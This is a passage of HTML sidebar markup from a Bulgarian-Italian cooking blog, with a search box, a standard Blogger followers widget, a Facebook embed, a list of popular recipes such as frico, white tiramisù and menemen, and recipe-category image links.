https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1600/IMG_8769.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Потърси в блога * Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' target='_top'>
<input aria-label='Търсене в този блог' autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' value=''/>
<input class='search-action' type='submit' value='Търсене'/>
</form>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Последователи * Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/mycookingcreations/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/mycookingcreations/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mycookingcreations/">My cooking creations</a></blockquote></div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Популярни рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>
<img alt='Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N/w180/IMG_144525.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>Фрико(Frico) &#8211; традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>
<img alt='Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrgnhsEk-5iQhvTMPBmjfOct7-A7SlGLaigjZgL7ZYL1V77k2oAHgGrl5OETaIbrwVtWqiOzsx8IImoNHuyArRc7r51CRg5cNazn2vXkHcoPUF5VA_0jpmpeSO0it0Y1_jjc-lcJp93VPLW0vIt8Ik5PoqeB1UkxRtZypP6POku5_nPXos3PnN/w180/IMG_132221.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/menemen-turco-con-pomodori-uova-e.html'>
<img alt='Автентичен турски менемен – лесна, бърза и ароматна рецепта * Menemen turco con pomodori, uova e formaggio' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv5oFdfOBsa19JVrHduUUgfUR7WIm-DPlT5RZIE0t5RnfQ2j6vt3Ql-xYsToi2UheIRCW3tA4MSHfMT3xxrTs1ypLX1mJEVr9FoITIoeyjYOnY8dUIgAllsEYuc8K4mgrvWwzDk4pLCXf23LkT6rZeiMK5I0KDDlTN-0CFgZrNTLoZ-J2JhBy8/w180/IMG_01584.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/menemen-turco-con-pomodori-uova-e.html'>Автентичен турски менемен &#8211; лесна, бърза и ароматна рецепта * Menemen turco con pomodori, uova e formaggio</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>
<img alt='Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeOMmWuHYsLPt3fNV4RcXOlN-O_YDae220uaE5RrfOHwUfryxm63lBIhj70Tf0r5myzJLYKbUhdID9_PAT7J9VVM0Pq0_m27N81RspPPqoh9GbgmWyT3RlBf0OXjQGcvwKAHM07nGnd_bzVbYV_OwNZpX_l7ueWUBUH32y6uAE2nJ_5h70QBZw/w180/IMG__190942.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>Уолдорф колсло &#8211; свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/costine-di-manzo-brasate-al-vino-rosso.html'>
<img alt='Телешки ребра с червено вино на фурна – бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2fbVubqJZVFOhArX88jg8X4CveuL3mPFCTfg0pm2QKeWk-ZnlxoAeHt9AAyoVpmWKbDkhwCMfxg7E7GQvIjDFwu_Ihfym-3ySVa0PRwX5T99zwzIR-S6poKuQsgEeOs3iZxScEMLFVr0JSQKbuViSG_ErWf7m7mEzPTEbnm-ulQ69ZbMrVYZX/w180/IMG_193623.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/costine-di-manzo-brasate-al-vino-rosso.html'>Телешки ребра с червено вино на фурна &#8211; бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/peperoni-secchi-ripieni-di-bulgur-porri.html'>
<img alt='Сушени чушки с булгур, праз и орехи – постна и ароматна българска рецепта * Peperoni secchi ripieni di bulgur, porri e noci' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDQTRl-mBZkMqaA4MYd2Y_nOdcYzOtJknvjKzxd3RraTx6M4RT6EoGy3KWKaEs-N0XjiWDBUs29zIqS5OB4t7HcnG1ZNVVr-noHvvpj4TKhLiMckGZEBqTls7FT_Kt_lOMu09xpLyChttWHaBduOjs85cujXGdSu8qhBUIZhKP2INHI_64IjUh/w180/IMG_133556.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/peperoni-secchi-ripieni-di-bulgur-porri.html'>Сушени чушки с булгур, праз и орехи &#8211; постна и ароматна българска рецепта * Peperoni secchi ripieni di bulgur, porri e noci</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/lessato-di-manzo-alla-bulgara.html'>
<img alt='Класическо телешко варено – традиционна българска рецепта с ароматни зеленчуци * Lessato di manzo alla bulgara' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZVk2AnzNrQqnyh7DmL1cLfA3BPjFHIVypTa9HT8iEUtA06fBCF7bcfUUbniTim6SjlpClQsRSJsTpVlb0hmbG0EsJSnrOS6aMot7-qBFlLtCKaMk57LXQSmsLhAcPgDO9N5aeWkX_rlZHH9-j8dhq0NoFGojW2Zx3Gy-Y9nFuQ6WOdi4WwFcv/w180/IMG_195621.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/lessato-di-manzo-alla-bulgara.html'>Класическо телешко варено &#8211; традиционна българска рецепта с ароматни зеленчуци * Lessato di manzo alla bulgara</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/o-turogomboc-gnocchi-dolci-ungheresi-di.html'>
<img alt='Традиционни унгарски сладки кнедли от извара - Турогомбóц * Túrógombóc – Gnocchi dolci ungheresi di ricotta' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8tJo9-0jSo7__iOj7QC2V5feUH_FI6O9M2PJ4tJ9F8OyVHDwKLYvuXsaKHAl7j3FZzqHiu_eSos2Qh2d_ThpmKh2zQF2wkllTPeFcqUQXX9swNVcEzmyzrocOGN8ujqbJgZPmDltPrWL91CeklEaxFnn0V0kNy-MJY3qbqiwnfmKWUkYE53GQ/w180/IMG_134240.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/o-turogomboc-gnocchi-dolci-ungheresi-di.html'>Традиционни унгарски сладки кнедли от извара - Турогомбóц * Túrógombóc &#8211; Gnocchi dolci ungheresi di ricotta</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>
<img alt='Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef – il classico arrosto' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCaIsn1SHG-6xE5zbzS8Zzv8tdD-2BV5zugqXG05YgkP9p7JjgCj-Pg-qWN4LRwkYEAHWHu8DEW8ui06xzDW5e-7a1_bYicaWTmD-i1hb1Bxpj1-uGa8ktTof0l34u4GTq8mBvRUF4HZrFE2NvYkJ5kandBH3yQqdHeBm4jv3bdhBuFEFxGcb/w180/IMG_154743.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef &#8211; il classico arrosto</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>
<img alt='Гръцка разядка тирокафтери * Tirokafteri' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemnaOg2-EcCmMop4Up6JbbevlDt3GBZTAUaJSqF2f_OAAiZu-oCeaDHmk426OIec5Fj5_fioH5NzkTvRkJd8EiYTR8jt0l1cEwY46r4JBPl6orQ264bqvQmPj-XMnP6b8ns7g/w180/IMG_3046.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>Гръцка разядка тирокафтери * Tirokafteri</a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image23'>
<div class='widget-title'>
<h3 class='title'>
Ястия с яйца
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/uova.html'>
<img alt='Ястия с яйца' height='188' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s250/IMG_1981.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s72/IMG_1981.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s128/IMG_1981.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s220/IMG_1981.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s400/IMG_1981.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s640/IMG_1981.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s800/IMG_1981.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1024/IMG_1981.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1280/IMG_1981.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1600/IMG_1981.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<h3 class='title'>
Пици и фокачи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pizze.html'>
<img alt='Пици и фокачи' height='188' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s72/IMG_5942.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s128/IMG_5942.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s220/IMG_5942.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s400/IMG_5942.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s640/IMG_5942.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s800/IMG_5942.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1024/IMG_5942.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1280/IMG_5942.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-title'>
<h3 class='title'>
Салати
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/insalate.html'>
<img alt='Салати' height='188' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s250/IMG_0682.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s72/IMG_0682.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s128/IMG_0682.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s220/IMG_0682.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s400/IMG_0682.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s640/IMG_0682.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s800/IMG_0682.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1024/IMG_0682.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1280/IMG_0682.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1600/IMG_0682.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-title'>
<h3 class='title'>
Ястия с тиквички
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zucchine.html'>
<img alt='Ястия с тиквички' height='188' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s250/IMG_3821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s72/IMG_3821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s128/IMG_3821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s220/IMG_3821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s400/IMG_3821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s640/IMG_3821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s800/IMG_3821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1024/IMG_3821.JPG 1024w, 